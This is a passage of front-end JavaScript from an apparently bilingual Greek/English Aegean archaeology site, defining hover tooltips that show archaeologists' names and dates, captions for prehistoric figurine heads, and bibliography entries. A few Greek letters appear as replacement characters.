        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.gr li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.gr'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'none',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.en li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.en'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        'Head, possibly of a female figurine.<br />Soufli, Larisa. Neolithic period (ca. 4th millennium BC).<br />Museum of Larisa (TL. 23).',
        'Figurine head with painted decoration.<br /> Cyclades. Early Cycladic II period (2800-2300 BC).<br /> Copenhagen, Nationalmuseet (no. 4697).',
        'Head of a male figurine.<br /> Mycenae. Late Helladic IIIB period (13th c. BC).<br /> Archaeological Museum of Nafplion (no. 15022).',
        'Head of a completely preserved figurine, which depicts a female deity.<br />Gazi, Crete. Late Minoan IIIC period (ca. 1200 BC).<br />Heraklion Archaeological Museum (no. 9306).',
        'Female figurine head.<br />Mycenae. Late Helladic IIIB period (13th c. BC).<br />National Archaeological Museum, Athens (no. 4575).',
        'Head of a completely preserved figurine, which depicts a female deity known as the “Snake Goddess”. <br />Knossos. Middle Minoan III period (ca. 1600 BC).<br />Heraklion Archaeological Museum.',
        'Head of a completely preserved female figurine.<br />Late Bronze Age II (13th c. BC).<br />Cyprus Museum, Nicosia (no. A53).',
        'Head of a completely preserved female figurine.<br />Tiryns. Late Helladic IIIC period (12th c. BC).<br />Archaeological Museum Nafplion (no. 26173).',
        'Head of a completely preserved figurine.<br />Cyprus (Paphos?).Chalcolithic I period (3000-2500 BC).<br />Cyprus Museum, Nicosia (no. 1934/111-2/2).',
        'Head of a completely preserved female figurine.<br />Mycenae. Late Helladic IIIB  period (13th c. BC).<br />Archaeological Museum of Nafplion (no. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.en li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataGr = [
        'Κεφαλή ειδωλίου, πιθανότατα γυναικείας μορφής.<br /> Σουφλί Λάρισας. Νεολιθική περίοδος (γύρω στην 4η χιλιετία π.Χ.). <br />Μουσείο Λάρισας (ΤΛ. 23).',
        'Κεφαλή ειδώλου με γραπτή διακόσμηση.<br />Κυκλάδες. � ρωτοκυκλαδική ΙΙ περίοδος (2800-2300 π.Χ.). <br />Κοπεγχάγη, Nationalmuseet (αριθ. 4697).',
        'Κεφαλή ανδρικής μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15022).',
        'Κεφαλή από ολόκληρο σωζόμενο είδωλο, το οποίο εικονίζει γυναικεία θεότητα. <br />Γάζι (Κρήτη). Υστερομινωική ΙΙΙ Γ περίοδος (γύρω στο 1200 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 9306).',
        'Κεφαλή γυναικείας μορφής.<br />Μυκήνες . Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Εθνικό Αρχαιολογικό Μουσείο, Αθήνα (αριθ. 4575).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο, το οποίο εικονίζει γυναικεία θεότητα γνωστή με το όνομα «η μικρή θεά των όφεων».<br />Κνωσός. Μεσομινωική ΙΙΙ περίοδος (γύρω στο 1600 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 63).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο ειδώλιο.<br />Ύστερη Χαλκοκρατία ΙΙ (13ος αι. π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. Α53).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο είδωλο.<br />Τίρυνθα. Υστεροελλαδική ΙΙΙ Γ περίοδος (12ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 26173).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο.<br />Κύπρος (� άφος;). Χαλκολιθική Ι περίοδος (3000-2500 π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. 1934/111-2/2).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο γυναικείας μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.gr li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayData = [
        'Evans, A.J., 1921-35. <span class="italic">The Palace of Minos: A Comparative Account of the Successive Stages of the Early Cretan Civilization as illustrated by the Discoveries at Knossos</span> (4 vols), London: Macmillan.',
        'Casson, S. (ed.), 1927. <span class="italic">Essays in Aegean Archaeology. Presented to Sir Arthur Evans in Honour of his 75th Birthday,</span> Oxford: Clarendon Press.',
        'Dussaud, R., 1910. <span class="italic">Les civilisations préhelléniques dans le bassin de la mer Egée,</span> Paris: P.Geuthner.',
        'Hall, H.R., 1928. <span class="italic">The Civilization of Greece in the Bronze Age</span> (The Rhind Lectures 1923), New York: R.V. Coleman.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">Histoire de l’art dans l’antiquité. Vol. VI: La Grèce primitive; l’art mycénien,</span> Paris: Librairie Hachette et Cie.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">History of Art in Primitive Greece; Mycenaean Art</span> (2 vols), London: Chapman and Hall.',
        'Milchhoefer, A., 1883. <span class="italic">Die Anfänge der Kunst in Griechenland,</span> Leipzig: F.A. Brockhaus.',
        'Tsountas, C. & Manatt, J.Ι., 1897. <span class="italic">The Mycenaean Age. Α Study of the Monuments and Culture of Pre-Homeric Greece,</span> Boston: Houghton, Mifflin and Company.',
        'Schliemann, H., 1880. <span class="italic">Mycenae; A Narrative of Researches and Discoveries at Mycenae and Tiryns</span> (a new edition, with important additions and new plates), New York: Charles Scribner’s Sons.',
        'Schliemann, H., 1886. <span class="italic">Tiryns. The Prehistoric Palace of the Kings of Tiryns. The Results of the Latest Excavations,</span> London: John Murray.',
        'Burn, A.R., 1930. <span class="italic">Minoans, Philistines and Greeks B.C. 1400-900,</span> London: Kegan Paul, Trench, Trubner & Co.',
        'Bossert, H.T., 1937. <span class="italic">The Art of Ancient Crete from the Earliest Times to the Iron Age,</span> London.',
        'Glotz, G., 1925. <span class="italic">The Aegean Civilization,</span> London: Kegan Paul, Trench, Trubner and Co., Ltd.',
        'Karo, G., 1930. <span class="italic">Die Schachtgräber von Mykenai</span> (2 Bde), München: F. Bruckmann.',
        'Furumark, A., 1941. <span class="italic">The Mycenaean Pottery, Analysis and Classification,</span> Stockholm: Kungl. Vitterhets Historie och Antikvitets Akademien.',
        'Dörpfeld, W., 1927. <span class="italic">Alt Ithaka, ein Beitrag zur Homer-Frage. Studien und Ausgrabungen auf der Insel Leukas-Ithaka</span> (2 Bde), München: Richard Uhde.',
        'Evans, A.J., 1909. <span class="italic">Scripta Minoa. The Written Documents of Minoan Crete with Special Reference to the Archives of Knossos. Volume I. The Hieroglyphic and Primitive Linear Classes with an Account of the Discovery of the Pre-Phoenician Scripts, their Place in Minoan Story and their Mediterranean Relations,</span> Oxford: Clarendon Press.',
        'Hogarth, D.G. (ed.), 1899. <span class="italic">Authority and Archaeology. Sacred and Profane. Essays on the Relation of Monuments to Biblical and Classical Literature</span> (2nd edn), London: John Murray.',
        'Helbig, W., 1894. <span class="italic">L’épopée homérique expliquée par les monuments, avec une introduction par M. Maxime Collignon</span> (traduit de l’allemand par F. Trawinski), Paris: Firmin-Didot et Cie.',
        'Τσούντας, Χρ., 1893. <span class="italic">Μυκήναι και μυκηναίος πολιτισμός,</span> Αθήνα: Αδελφοί � ερρή.',
        'Chapouthier, F. & Charbonneaux, J., 1928. <span class="italic">Fouilles exécutées �  Mallia. Premier rapport (1922-1924)</span> [Études crétoises I], Paris: École française d’Athènes.',
        'Chapouthier, F., 1930. <span class="italic">Les écritures minoennes au palais de Mallia</span> [Études crétoises II], Paris: École française d’Athènes.',
        'Persson, A.W., 1942. <span class="italic">New Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Persson, A.W., 1931. <span class="italic">The Royal Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
